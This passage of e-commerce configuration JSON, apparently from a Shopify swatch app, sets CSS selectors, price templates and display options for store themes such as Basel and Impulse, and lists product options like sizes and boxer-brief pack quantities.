img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null}},
        "product_options": [{"id":27280,"name":"Womens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":208745,"name":"Pack Qty","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295987,"name":"WarriorFit BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35547,"name":"Button Up 